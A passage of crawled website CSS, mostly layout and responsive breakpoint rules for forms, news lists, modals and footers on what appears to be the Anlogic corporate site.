}
.tddu_li:nth-child(n+2){
    margin-top: 5px;
}
.t_d4formxin_top_ri{
    width: 14px;
    transition: all .4s;
    flex-shrink: 0;
}
.t_d4formxin_top_ri img{
    width: 100%;
}
.t_select.on .t_d4formxin_top_ri{
    transform: rotate(180deg);
}
.t_select{
    cursor: pointer;
}
.t_d4formxin_top_le{
    flex: 1;
    margin-right: 20px;
}
.t_select.t_d4formxin.act .t_d4k1name {
    opacity: 1;
    cursor: pointer;
    display: none;
}
.t_select .t_d4k1int input{
    cursor: pointer;
}
.t_select.opa  .t_d4k1name{
    opacity: 0 ;
}
.t_select .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #0572e4;
}
.form-main .d_e1k1rg{
    padding-left: 160px;
}
.form-main .t_d4xin.t_jian1{
    padding-right: 34px;
}
.form-main .t_jianxia2 {
    margin-bottom: 20px;
}
.form-main .t_d4formli {
    margin-bottom: 20px;
}
.form-main .t_d4k1int textarea {
    height: 120px;
}
.form-main .t_formagree {
    margin-bottom: 24px;
}
.form-main .t_anbtnxin {
    font-size: 16px;
    line-height: 48px;
}
.form-main .t_d4k1name {
    max-width: 200px;
}




.t_img_text p{
    color: #666;
    font-size: 16px;
    line-height: 1.5;
    padding-right: 5px;
}
.t_img_text span {
    color: #E74A4A;
}
.t_img_upload{
    width: fit-content;
    /* margin-top: 100px; */
    cursor: pointer;
}
.t_img_uplo_btn{
    display: flex;
    align-items: center;
    border-radius: 2px;
    border: 1px solid #E0E0E0;
    padding: 8px 17px 8px 11px;
    cursor: pointer;
}
.t_img_upload img{
    width: 18px;
    margin-right: 12px;
}
.t_img_upload p{
    font-size: 14px;
    color: #666;
    line-height: 1.2;
}
.t_img .t_d4formxin {
    padding: 14px 24px 14px 20px;
}
.culc-bot-le{
    width: 112px;
    height: 34px;
    cursor: pointer;
    z-index: 1;
    position: absolute;
    flex-shrink: 0;
}
.culc-bot-le input {
    color: #333;
    opacity: 0;
    height: 165px;
    width: 100%;
    height: 100%;
    cursor: pointer;
}
.t_img_container {
    position: relative;
    width: 100%;
    display: flex;
    margin-top: 12px;
}
.t_img.nomore .culc-bot-le{
    z-index:-1;
}
.pic-wrap {
    width: 140px;
    position: relative;
    margin-right: 10px;
}
.pic-wrap img {
    width: 100%;
}
.pic-close {
    position: absolute;
    top: 0;
    right: 0;
    width: 22px;
    cursor: pointer;
}
.pic-close img {
    width: 100%;
}








.home-news-box{
    padding: 0 40px;
}
.home-news h2{
    font-size: 44px;
    color: #000;
    text-align: center;
    font-weight: bold;
    line-height: 1.5;
}
.home-news-warp{
    display: flex;
    flex-wrap: wrap;
}
.home-news-warp-le{
    width: 59.4%;
}
.home-news-warp-ri{
    width: 40.6%;
    padding-left: 24px;
    height: auto;
}
.hnwl-ul{
    margin: 0 -12px;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
}
.hnwl-ul-li{
    padding: 0 12px;
    width: 50%;
}
.hnwl-ul-li-box{
    width: 100%;
    display: inline-block;
    background: #F7FCFF;
    position: relative;
    height: 100%;
}
.hulb-word{
    padding: 22px 19px 45px 25px;
}
.hulb-word-tit{
    margin-top: 16px;
    color: #333;
    transition: all .4s;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    max-height: 3em;
}
.hulb-word-btn{
    margin-top: 40px;
}
.hulb-word-date{
    font-size: 14px;
    line-height: 1.5;
    color: #666;
}
.hulb-label{
    position: absolute;
    top: 15px;
    padding-left: 18px;
    z-index: 10;
}
.hulb-word-label{
    display: flex;
    align-items: start;
    margin: 0 -5px;
    margin-bottom:-5px !important;
}
.hulb-word-label-li{
    padding: 0 5px;
    margin-bottom: 5px;
}
.hulb-word-label-li p{
    background: rgba(255, 255, 255, 0.40);
    line-height: 26px;
    padding: 0 18px 0 19px;
    color: #fff;
}
.hnwr-warp{
    background: #F7FCFF;
    padding: 16px 15px 51px 26px;
    height: 100%;
}
.hnwr-ul{
    margin-top: 27px;
    max-height: 320px;
    padding-left: 12px;
}
.hnwr-ul-li{
}
.hnwr-ul-li:last-child .hnwr-ul-li-box{
    border-bottom:0px;
}
.hnwr-ul-li-box{
    width: 100%;
    display: inline-block;
    padding: 14px 0;
    /* margin-top: 14px; */
    border-bottom: 1px solid #CCC;
}
.hnwr-ul-li:first-child .hnwr-ul-li-box{
    padding-top: 0;
    margin-top: 0px;
}
.hulb-tit{
    font-size: 16px;
    color: #333;
    transition: all .4s;
    line-height: 1.7;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    max-height: 3.4em;
}
.hulb-date{
    margin-top: 10px;
    color: #666;
    line-height: 1.5;
    font-size: 14px;
}
.home-news-warp-ri .hulb-word-label-li p{
    background: rgba(5, 114, 236, 0.10);
    color: #0572EC;
}
.home-news .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{
    background: #ccc !important;
    width: 1px;
}
.home-news .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #0572EC !important;
    width: 1px;
}
.home-news .mCSB_inside>.mCSB_container {
    margin-right: 23px;
}
.home-news-btn{
    width: fit-content;
    margin: 0 auto;
}
.mod-foot{
    position: relative;
    padding: 20px 0 21px;
    background: #ADC2D9;
}
.mod-foot-bj{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}
.mod-foot-bj img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.mod-foot .ys_cont1200{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    position: relative;
    z-index: 10;
}
.mod-foot-le h2{
    color: #fff;
    line-height: 1.7;
    font-weight: bold;
    margin-bottom: 12px;
}
.mod-foot-ri .ys-share{
    display: flex;
    margin: 0 -6px;
}
.mod-foot-ri .ys-share-list{
    padding: 0 6px;
    position: relative;
}
.mod-foot-ri .ys-share-list .ys-share-img{
    display: inline-block;
    width: 35px;
}
.mod-foot-ri .ys-share-list .ys-share-img img{
    width: 100%;
}
.mod-foot-ri-btn{
    margin: 14px 0 0 auto;
    width: fit-content;
}
.mod-foot-ri-text{
    margin-top: 11px;
}
.mod-foot-ri-text p{
    opacity: 0.6;
    color: #fff;
    line-height: 1.7;
    font-size: 16px;
}
.mod-foot-ri .t_anbtnbox {
    width: 226px;
}
.mod-foot-ri .t_anbtnxin {
    font-size: 16px;
    line-height: 47px;
    cursor: pointer;
}
.t_anbtnbox::before {
    width: 300px;
    height: 70px;
}
.subs-modal h2{
    font-size: 32px;
    font-weight: bold;
    text-align: center;
}
.mod-foot-le-btn{
    display: flex;
    margin: 0 -10px;
}
.mflb-item{
    padding: 0 10px;
}
.mod-foot-le-btn .t_anbtnxin {
    font-size: 16px;
    line-height: 47px;
}
.mod-foot-ri-share{
    margin-top: 14px;
}
.subs-modal .ys-modal-wrap {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
}
.subs-modal .ys-modal-container{
    position: relative;
}
.subs-modal .ys-modal-content{
    width: 772px;
    padding: 47px 50px 72px;
    max-width: calc(100vw - 40px);
    /* max-height: 550px; */
    overflow: hidden;
    background: #fff;
    border-radius: 20px;
}
.subs-modal .t_d4uler{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -16px;
}
.subs-modal .t_d4formxin{
    border-radius: 3.659px;
    background: #F1F4F9;
    position: relative;
}
.subs-modal .t_formagree{
    margin-bottom: 24px;
}
.subs-modal .iconfont.icon-close::before{
    content: "";
}
.subs-modal .ys_modal_close {
    right: 40px;
    top: 31px;
    width: 20px;
}
.subs-modal .ys_modal_close img{
    width: 100%;
}
.subs-modal .t_d4uler .t_d4formli {
    padding: 0 16px;
}
.subs-modal .t_anbtnxin {
    font-size: 16px;
    line-height: 48px;
}
.coll-buil-ri-top{
    width: 86%;
}
.coll-buil-ri-top .t_anbtnbox {
    width: 130px;
}
.coll-buil-ri-top .t_anbtnxin {
    line-height: 43px;
}
.form-main .t_d4xin{
    padding: 60px 0;
}
.bbbr-btn{
    width: fit-content;
    margin: 38px auto 0;
}
.bbbr-btn .t_anbtnxin {
    line-height: 43px;
}
.t_share{
    display: flex;
    align-items: center;
}
.t_share_text{
    margin-right: 21px;
}
.t_share_text p{
    color:#666;
    font-size:16px;
    line-height: 1.7;
}
.t_share .foot-share{
    margin: 0 -2px;
}
.t_share .ys-share-list{
    padding: 0 2px;
}
.t_share .ys-share-list .ys-share-img{
    width: 26px;
}
.t_select .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    width: 2px;
}
.t_select .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{
    width: 2px;
}
.subs-modal .t_d4formxin_down {
    padding: 15px 20px 15px 20px;
}
.call-cont-width{
    width: 20%;
}
.call-cont-width iframe{
    width: 100%;
}
.facu-ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
    margin-bottom: -40px !important;
}
.facu-ul-li{
    width:50%;
    padding: 0 10px;
    margin-bottom: 40px;
}
.facu-ul-box{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    border-radius: 10px;
    background: #FFF;
    padding: 16px 39px 16px 16px;
}
.facu-ul-box-le{
    width: 52.32%;
}
.facu-ul-box-ri{
    width: 47.68%;
    padding-left: 48px;
}
.fubr-tit{
    font-size: 16px;
    font-weight: bold;
    line-height: 1.5;
    color: #000;
    transition: all .4s;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    max-height: 3em;
}
.fubr-btn{
    margin-top: 36px;
    padding-top: 33px;
    border-top: 1px solid #DCDCDC;
}
.faculty-main .ys_main{
    background: #F2F5F8;
}
.fubr-btn .clar-unde{
    padding-top: 0 !important;
}
.fubr-btn .clar-unde-pic{
    margin-top: -1px;
}
.t_syk1da_ul .slick-dots{
    bottom: 15px;
}
.t_syk1ul .slick-dots{
    bottom: -20px;
}
.t_syk1da_ul .slick-dots li，
.t_syk1ul .slick-dots li{
    width: 8px !important;
    height: 8px !important;
    margin: 0 4px;
    opacity: 0.5;
}
.t_syk1da_ul .slick-dots li.slick-active，
.t_syk1ul .slick-dots li.slick-active{
    opacity: 1;
    /*background: #0572EC;*/
}
.t_font_text p{
    padding-right: 57px;
    color: #fff;
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 1.5;
}
.foot-share-code{
    transition: all .4s;
    opacity: 0;
    position: absolute;
    bottom: 100%;
    width: 140px;
    left: 50%;
    transform: translateX(-50%);
}
.page_num{
    display: none;
}
/*.t_d6k1.t_jian1{*/
/*    display: none;*/
/*}*/
.t_warp{
    display: flex;
    justify-content: space-between;
}
@media screen and (min-width: 1200px) {
    .facu-ul-box:hover .fubr-tit{
        color: #0572EC;
    }
    .facu-ul-box:hover .fubl-img.ys_imgbox_cover img:nth-child(2){
        transform: scale(1.05);
    }
    .facu-ul-box:hover .clar-unde-par p{
        color: #0572EC;
    }
    .facu-ul-box:hover .clar-unde-pic-opc{
        opacity: 1;
    }
    .facu-ul-box:hover .clar-unde-pic-block{
        opacity: 0;
    }
    .bcul-img.ys_imgbox_cover:hover img:nth-child(2){
        transform: scale(1.05);
    }
    .hnwr-ul-li-box:hover .hulb-tit{
        color: #0572EC;
    }
    .hnwl-ul-li-box:hover .ys_imgbox_cover img:nth-child(2){
        transform: scale(1.05);
    }
    .hnwl-ul-li-box:hover .hulb-word-tit{
        color: #0572EC;
    }
    .hnwl-ul-li-box:hover .mod-btn p{
        color: #0572EC;
    }
    .hnwl-ul-li-box:hover .mod-btn-img img:nth-child(2){
        opacity: 1;
    }
    .hnwl-ul-li-box:hover .mod-btn-img img:nth-child(1){
        opacity: 0;
    }
    .tddu_li:hover p{
        color: #0572e4;
    }
    /* .cbru-ul-li-box:hover{
        border: 1px solid #0572EC;
    }
    .cbru-ul-li-box:hover .ys_imgbox_cover img:nth-child(2){
        transform: scale(1.05);
    } */
    .cbll-img:hover img:nth-child(2){
        transform: scale(1.05);
    }
    .cpul-box:hover .cpul-box-word .t_fonth4{
        color: #0572EC;
    }
    .cpul-box:hover .mod-btn p{
        color: #0572EC;
    }
    .cpul-box:hover .mod-btn-img img:nth-child(2){
        opacity: 1;
    }
    .cpul-box:hover .mod-btn-img img:nth-child(1){
        opacity: 0;
    }
    .cpul-box:hover .cpul-box-img img:nth-child(2){
        transform: scale(1.05);
    }
}
/* 2025.04.03-新增-ada end */

--- FILE ---
content_type: text/css
request_url: https://www.anlogic.com/Public/Cn/css/media.css?v=202305
body_size: 240464
content:
@charset "utf-8";

/* 调大看小 */
@media screen and (max-width: 1919px) {
    .t_e1k2xin {
        width: 57%;
    }
    .t_syk4xin {
        padding: 0 20px;
    }
    /* 2023.04.08 - start */
    .t_annavzi a {
        margin: 0 28px;
    }
    .t_anlogin {
        margin-left: 42px;
    }
    .t_annavzi a {
        margin: 0 20px;
    }
    /* 2023.04.08 - end */ 
    /* Leo - start */
    /* d02 */
    .ccbu-le-al {
        padding: 28px 80px 31px 43px;
    }
    /* d04 */
    .scbu-le-link {
        padding: 40px 52px 42px 64px;
    }
    /* d05 */
    .vili-cont-box-list {
        padding-right: 110px;
    }
    /* d03 */
    .t_banco {
        width: auto;
    }
    /* d1 */
    .cpul-box-word {
        padding: 50px 40px 40px 30px;
    }
    .cpul-box-word-text {
        margin-top: 15px;
    }
    .cpul-box-word-btn {
        margin-top: 40px;
    }
    .coll-buil-ri{
        padding-left: 80px;
    }
    .home-news h2 {
        font-size: 40px;
    }
    .hnwr-warp {
        padding: 16px 15px 40px 26px;
    }
    .form-main .d_e1k1rg {
        padding-left: 120px;
    }
    .build-base-bom {
        margin-top: 50px;
    }
    .build-base {
        padding: 80px 0;
    }
    /* Leo - end */
}
/* 1920~1441 pc大屏幕 */
@media screen and (max-width: 1680px) {
    .t_head {
        padding: 0 60px;
    }
    .t_ansou {
        margin-left: 50px;
    }
    .t_anlogin {
        margin-left: 40px;
    }
    .t_annavzi a {
        margin: 0 30px;
    }
    .t_fonth1, .yxedr_active h1 {
        font-size: 44px;
    }
    .ys_ban_txtbox .t_fonth1 {
        max-width: 738px;
        margin-bottom: 42px;
    }  
    .t_jianxia2 {
        margin-bottom: 26px;
    }
    .t_syk1da .t_syk1wen {
        padding-left: 50px;
    }
    .t_syk1wen {
        padding-top: 46px;
    }
    .t_syk1da .t_syk1wen .t_fonth4 {
        margin-bottom: 20px;
    }
    .t_syk1wen {
        padding-top: 40px;
        padding-left: 40px;
    }
    .t_syk1wen .t_fonth4 {
        margin-bottom: 16px;
    }
    .t_syk2rg {
        padding-left: 180px;
    }
    .t_fonth3, .yxedr_active h3 {
        font-size: 30px;
    }
    .t_cedian {
        padding: 16px 14px;
    }
    .t_dotxianr {
        padding: 24px 0;
    }
    .t_syk3up .t_fonth1 {
        margin-bottom: 60px;
    }
    .t_b1k1xin {
        padding: 36px 30px 30px;
    }
    .t_b1k1pic {
        margin-bottom: 20px;
    }
    .t_neimain .t_jianxia2 {
        margin-bottom: 30px;
    }
    .t_font30 {
        font-size: 28px;
    }
    .t_fonth2, .yxedr_active h2 {
        font-size: 36px;
    }
    .t_b2k1le {
        width: 180px;
        padding: 10px;
        padding-top: 40px;
    }
    .t_b2k1rg .t_fonth3 {
        margin-bottom: 8px;
    }
    .t_b2k1rg .t_b2k1font18 {
        margin-bottom: 14px;
    }
    .t_b2k1rg {
        width: calc(100% - 180px);
    }
    .t_b2k1xin {
        padding: 40px 40px 33px;
    }
    .t_b4k1rg {
        padding-left: 50px;
    }
    .t_b5k1rg {
        padding-left: 90px;
    }
    .t_b5k1rg .t_fonth2.t_jianxia2 {
        margin-bottom: 22px;
    }
    .t_b5k1rg .t_duan18 {
        margin-bottom: 34px;
    }
    .t_font36 {
        font-size: 32px;
    }
    .t_b5k4wrg {
        padding-left: 90px;
    }
    .t_b5k4li {
        padding: 28px;
        margin-bottom: 30px;
    }
    .t_b5k4ul {
        height: 548px;
    }
    .t_b5k4wrg {
        padding-top: 8px;
    }
    .d_d1k2body .t_fonth5 {
        margin-bottom: 50px;
    }
    .d_d1k2body {
        padding: 30px 30px 30px 30px;
    }
    .t_d7timehe,.t_d7timebox .t_pagduan {
        bottom: 30px;
    }
    .d_d1k2top {
        margin-bottom: 20px;
    }
    .d_d2k2li .t_fonth5 {
        margin-bottom: 50px;
    }
    .d_e1k1rg {
        padding-left: 100px;
    }
    .t_d6k1rg {
        padding-left: 100px;
    }
    .t_d6k1rg .t_fonth3 {
        margin-bottom: 12px;
    }
    .t_d6k1rg .t_pagduan {
        margin-bottom: 14px;
    }
    .t_d6k1tule {
        width: 180px;
    }
    .t_d6k1xin {
        padding: 22px 0;
    }
    .t_d6k1li {
        margin-bottom: 16px;
    }
    .t_d6k3xin {
        padding: 46px 40px 46px 40px;
    }
    .t_d6k3xin .t_fonth4 {
        margin-bottom: 18px;
    }
    .t_d6k3xin .t_pagduan {
        margin-bottom: 32px;
    }
    .t_d6k3xin .t_b2moreb .t_anmore {
        bottom: 46px;
    }
    .t_pageye {
        padding: 60px 0 20px;
    }
    .d_d2k2body {
        padding: 30px 30px 30px;
    }
    .t_b3k7rg {
        padding-left: 80px;
    }
    .t_b3k7one {
        padding: 20px 28px;
    }
    .t_b3k7er {
        padding: 0 28px;
    }
    .t_b3k7er {
        padding-top: 20px;
        padding-bottom: 24px;
    }
    .t_b3k7td {
        padding: 30px 8px;
    }
    .t_f1k1duan {
        margin-bottom: 60px;
    }
    .t_f1k1ic {
        width: 90px;
        margin-bottom: 8px;
    }
    .t_f1k1shu {
        font-size: 56px;
        margin-bottom: 0px;
    }
    .t_f1k2li {
        margin-bottom: 120px;
    }
    .t_f1k4year {
        font-size: 56px;
    }    
    .t_f1k4wen {
        padding: 40px 30px 0px 30px;
    }
    .t_f1k4li::after {
        width: 16px;
        height: 16px;
        top: 67px;
        left: -8px;
    }
    .t_f2k1.t_jian1 {
        padding-top: 60px;
    }
    .t_f2k1 .d_f3k2main .t_fonth3 {
        margin-bottom: 18px;
    }
    .t_f2k1 .d_f3k2main .t_fonth4 {
        margin-bottom: 16px;
    }
    .t_f2k1 .d_f3k2main .t_pagduan {
        margin-bottom: 26px;
    }
    .d_f3k2main {
        padding: 50px 0;
    }
    .t_f5k1rg {
        padding-left: 70px;
    }
    .t_f8main .d_e1k1rg {
        padding-left: 120px;
    }
    .t_fonth4, .yxedr_active h4 {
        font-size: 22px;
    }
    .t_f8k2rg .t_fonth4 {
        margin-bottom: 18px;
    } 
    .t_f8k2pic {
        width: 140px;
    }
    .t_f8k2rg {
        width: calc(100% - 140px);
        padding-left: 24px;
    }
    .t_f8k2li {
        margin-bottom: 22px;
        padding: 26px 26px 26px;
    }
    .t_g1k1form {
        width: 56%;
    }
    .g_me6fltle {
        height: 200px;
    }
    .g_me6fl {
        width: 28%;
    }
    .g_me6fr {
        width: 72%;
    }
    .g_me6flxu a {
        padding: 30px 20px;
    }
    .g_me6fr {
        padding-left: 140px;
    }
    .t_b3k1rg {
        width: 49.5%;
    }
    .t_b3k1le {
        width: 50.5%;
        padding-right: 50px;
    }
    .t_b3k1le .t_duan18 {
        margin-bottom: 40px;
    }
    .t_d7timehe, .t_d7timebox .t_pagduan {
        bottom: 0;
    }
    .d_d1k2body .t_fonth5 {
        margin-bottom: 24px;
    }
    .ys_ban_txtbox .t_fonth1 {
        margin-bottom: 76px;
    }
    .t_g2main .t_g1k1form {
        min-height: 660px;
    }
    /* 2023.04.08 - start */
    .t_ansou {
        margin-left: 40px;
    }
    .t_anlogin {
        margin-left: 30px;
    }
    .t_annavzi a {
        margin: 0 24px;
    }
    .t_b3k7tr .std_font14 {
        margin-top: -16px;
    }
    .t_b3k7td1 span {
        transform: translate(-3px,-18px);
    }

    /* 2023.04.08 - end */
     .mod_contact_zhan, .mod_contact_tan {
        height: 100px;
    }
    .news_state {
        padding: 70px 0 90px;
    }
    .news_select {
        margin-bottom: 36px;
    }
    .nlln_cry {
        padding: 50px 0;
    }
    .news_list_left {
        padding-right: 90px;
    }
    .t_f5k1_jia {
        margin-bottom: 70px;
    }
    .reliy_int .t_fonth4, .reliy_intro .t_fonth4, .reliy_data .t_fonth4 {
        margin-bottom: 20px;
    }
    .reliy_text.yxedr_active {
        margin-bottom: 18px;
    }
    .quality53_list_nub:nth-of-type(2n-1) .qlnc_text {
        padding-left: 76px;
        padding-right: 66px;
    }
    .quality53_list_nub:nth-of-type(2n) .qlnc_text {
        padding-right: 142px;
    }
    .qlnc_text .t_fonth2 {
        margin-bottom: 16px;
    }
    .qlnc_text .std_btn1 {
        margin-top: 24px;
    }
    .flnc_text {
        padding-left: 22px;
    }
    .f54k7rg_list_nub_cry {
        padding: 14px 26px 20px 30px;
    }
    .other_info_title {
        margin-bottom: 36px;
    }
    .other_info_table {
        margin-top: 70px;
    }
    .info_ppap {
        padding-bottom: 120px;
    }
    .faq_zone_problem {
        padding-bottom: 40px;
    }
    .faq_zone_top {
        margin-bottom: 60px;
    }
    .faq3_zone_box {
        padding: 40px 44px 60px;
    }
    .faq3_zone_box .t_fonth4 {
        margin-bottom: 10px;
    }
    .t_annavzi a {
        margin: 0 21px;
    }
    .company_value_cry_vision {
        margin-bottom: 100px;
    }
    .cvcc_list_nub .std_font14 {
        white-space: nowrap;
    }
    .mod_contact_zhan, .mod_contact_tan {
        height: 80px;
    }
    .std_language {
        margin-left: 25px;
    }
    .t_ansou {
        margin-left: 25px;
    }
    .t_annavzi a {
        margin: 0 17px;
    }
    .t_anlogin {
        margin-left: 26px;
    }
    /* 2023.11.10 */
    .d_card_ul_li p {
        font-size: 20px;
        padding: 14px 0;
    }
    .d_card_ul_li {
        padding: 0 45px;
    }
    /*20241009*/
    .t_cebian_top_hide {
        left: -32px;
        padding: 18px 3px;
    }
    .ys-cont1654 {
        width: 94%;
        max-width: 100%;
        margin: 0 auto;
    }
    .new-content .t_pageye {
        padding-top: 60px;
    }
    .t_anlogin_pull {
        width: calc(100% + 30px);
        padding: 10px 18px;
    }
    .t_apu_li a {
        padding: 4px 0;
    }
    /* Leo - start */
    /* d02 */
    .call-cont-box {
        padding-top: 86px;
    }
    .ccbu-le-al {
        padding: 26px 70px 28px 40px;
    }
    .ccbu-le-al-right {
        padding-left: 122px;
    }
    .ys_pcfy {
        padding-top: 66px;
    }
    /* d04 */
    .scbu-le-link {
        padding: 36px 48px 40px 60px;
    }
    .scbu-le-link-cont {
        padding-right: 66px;
    }
    /* d05 */
    .vili-cont-box-list {
        padding-right: 105px;
    }
    /* d07 */
    .acbu-le-link-box {
        padding: 30px 44px 58px 54px;
    }
    .pttu-le-cont {
        margin-top: 26px;
    }
    /* d06 */

    /* d11 */
    .bcbu-le {
        padding: 0 18px;
        margin-bottom: 36px;
    }
    .books-cont-box-ule {
        margin: 0 -18px;
        margin-bottom: -36px;
    }
    .form-main .d_e1k1rg {
        padding-left: 80px;
    }
    /* Leo - end */
    
}

@media screen and (max-width: 1560px) {
    .t_annavzi a {
        margin: 0px 28px;
    }
    .t_anlogin {
        margin-left: 24px;
    }
    .t_syk1tit {
        padding-right: 80px;
    }
    /* lis - start */
    /* c2 */
    .t_jian1 {
        padding: 90px 0;
    }
    /* d1 */
    .t_jiantop1 {
        padding-top: 90px;
    }
    /* d3 */
    .t_jianlixia {
        padding-bottom: 90px;
    }
    /* lis - end */
    /* tammy - start */
    .ys_cont1400{
        width: 82.5%;
    }
    .t_fonth4, .yxedr_active h4 {
        font-size: 22px;
    }
    .t_b1k2top {
        padding: 36px 24px;
    }
    .t_b1k3xin {
        padding: 40px 18px 54px;
    }
    .t_b1k3ic {
        width: 150px;
        margin-bottom: 24px;
    }
    .t_b1k2top .t_b1k2duan {
        bottom: 34px;
        padding: 0 24px;
    }
    .t_b2k1rg {
        padding-left: 20px;
    }
    .t_jianlixia50 {
        padding-bottom: 44px;
    }
    .t_b5k4rg .t_fonth4 {
        margin-bottom: 8px;
    }
    .t_b5k4ic {
        width: 74px;
    }
    .t_b5k4rg {
        width: calc(100% - 74px);
        padding-left: 24px;
        padding-right: 10px;
    }
    .t_b5k4ul {
        height: 534px;
    }
    .t_b5k1rg {
        padding-left: 80px;
        padding-top: 30px;
    }
    .t_c4k1le {
        padding-right: 100px;
    }
    .t_c4k2xin {
        padding: 24px 38px 40px;
    }
    .t_c4k3table .t_b3k7th, .t_c4k3table .t_b3k7td {
        padding: 0 30px;
    }
    .t_c4k3table .t_b3k7td {
        padding: 20px 30px;
    }
    .d_d1k2body .t_fonth5 {
        margin-bottom: 40px;
    }
    .t_b3k3li {
        padding: 0px 20px;
    }
    .d_d2k2li .t_fonth5 {
        margin-bottom: 40px;
    }
    .d_e1k1rg {
        padding-right: 8.75vw;
        padding-left: 80px;
    }
    .t_d6k1rg {
        padding-left: 80px;
    }
    .t_d6k3xin {
        padding: 40px 32px 40px 32px;
    }
    .t_d6k3xin .t_b2moreb .t_anmore {
        bottom: 40px;
    }
    .t_b3k7rg {
        padding-left: 40px;
    }
    .t_b3k7td {
        font-size: 16px;
    }
    .t_e1k2xin {
        width: 62%;
    }
    .t_e1k2li {
        margin-bottom: 20px;
    }
    .t_e1k2xin {
        padding: 36px 0 12px;
    }
    .d_e1k2rg {
        padding-left: 30px;
    }
    .t_f1k2li {
        margin-bottom: 100px;
    }
    .t_syk3baiceng {
        padding: 90px 20px;
    }    
    .t_f1k4con {
        margin-right: -8.75vw;
    }
    .t_f1k4ul .slick-next {
        right: 8.75vw;
    }
    .t_f1k4ul .slick-prev {
        right: calc(8.75vw + 60px);
    }
    .t_f1k5xin {
        padding: 30px 20px 40px;
    }
    .t_f2k1 .d_f3k2main .t_fonth3 {
        margin-bottom: 14px;
    }
    .t_f3k2rg {
        padding-left: 24px;
    }
    .t_f3k2rg .t_pagduan {
        margin-bottom: 12px;
    }
    .d_f3k2main .t_pagduan p {
        line-height: 1.65;
    }
    .d_f3k2main .t_fonth4 {
        margin-bottom: 24px;
    }
    .t_f2k1 .d_f3k2main .t_f3k2rg .t_pagduan {
        margin-bottom: 12px;
    }
    .t_neimain .t_jianxia2 {
        margin-bottom: 24px;
    }
    .t_f5k2ic {
        width: 66px;
    }
    .t_f5k1rg .t_fonth5 {
        margin-bottom: 20px;
    }
    .t_f7k1xli {
        padding: 0 25px;
    }
    .t_f7k1lie {
        margin: 0 -25px;
    }
    .t_f7k1top {
        margin-bottom: 30px;
    }
    .t_f8main .d_e1k1rg {
        padding-left: 100px;
    }
    .g_me6fr {
        padding-left: 120px;
    }
    .t_g6main .t_c4k3table .t_b3k7td {
        padding: 20px 30px;
    }
    .t_b3k4li {
        padding: 0 16px;
        margin-bottom: 38px;
    }
    .t_b3k4ul {
        margin: 0 -16px;
        padding-top: 24px;
        margin-bottom: -38px;
    }
    .t_f1k5xin {
        padding: 30px 16px 40px;
    }
    .d_d1k2body .t_fonth5 {
        margin-bottom: 24px;
    }
    /* tammy - end */
    .t_g2main .t_g1k1form {
        min-height: 620px;
    }
    .t_c4k3table.t_b3k7table .t_b3k7td {
        padding: 20px 8px;
    }
    /* 2023.04.08 - start */
    .t_annavzi a {
        margin: 0px 20px;
    }
    .t_anlogo {
        width: 280px;
    }
    .search_down {
        padding: 16px 26px 6px;
    }
    .t_b3k7rg {
        padding-left: 30px;
    }
    /* 2023.04.08 - end */
    .t_b3k3zi {
        line-height: 62px;
    }
    .nsln_cry_text {
        padding: 50px 55px 60px 42px;
    }
    .nsln_cry_text_date {
        margin-bottom: 26px;
    }
    .nsln_cry_text .std_title28 {
        margin-bottom: 5px;
    }
    .d_f3k2li {
        padding: 0 40px;
    }
    .d_f3k2ul {
        margin: 0 -40px;
    }
    .mod_contact_zhan, .mod_contact_tan {
        height: 90px;
    }
    .mod_btn_link {
        line-height: 2.75;
        padding: 0 40px;
    }
    .mod_contact_tan_cry .t_fonth4 {
        padding-right: 60px;
        max-width: calc(100% - 144px);
    }
    .d_f3k2li:nth-of-type(2n-1)::before {
        left: 40px;
    }
    .d_f3k2li::before {
        width: calc(100% - 40px);
    }
    .nlln_cry_text {
        padding-left: 30px;
    }
    .news_list_left {
        padding-right: 60px;
    }
    .quality53_list_nub:nth-of-type(2n-1) .qlnc_text {
        padding-left: 60px;
        padding-right: 40px;
    }
    .quality53_list_nub:nth-of-type(2n) .qlnc_text {
        padding-right: 100px;
    }
    .quality53_list_nub_cry {
        padding: 80px 0;
    }
    .flnc_text {
        padding-left: 14px;
    }
    .f54k7rg_list_nub_cry {
        padding: 14px 20px 18px 22px;
    }
    .other_info_title {
        margin-bottom: 32px;
    }
    .other_info_table {
        margin-top: 62px;
    }
    .info_ppap_img {
        width: calc(100% + 8.75vw);
        margin-right: -8.75vw;
    }
    .info_ppap_cry {
        padding: 46px 40px 50px;
        margin-top: 240px;
    }
    .info_ppap_cry .t_fonth6 {
        margin-bottom: 16px;
    }
    .info_ppap_cry .t_pagduan {
        margin-bottom: 36px;
    }
    .info_ppap {
        padding-bottom: 110px;
    }
    .faq_zone_box_list {
        padding: 35px 42px 0;
    }
    .faq_zone_box_selected {
        padding: 13px 42px 24px;
    }
    .fzpl_nub_top, .fzpl_nub_xia {
        padding-left: 50px;
        padding-right: 40px;
    }
    .fzpl_nub::before {
        width: calc(100% - 50px - 40px);
        left: 50px;
    }
    .fzpl_nub_top {
        padding-top: 22.5px;
        padding-bottom: 21.5px;
    }
    .faq_zone_inquiry_nub {
        padding: 25px 42px 38px;
    }
    .fzin_top_head {
        width: 44px;
    }
    .fzin_top .t_fonth6 {
        width: calc(100% - 44px);
        padding-left: 20px;
    }
    .fzin_date {
        margin-bottom: 22px;
    }
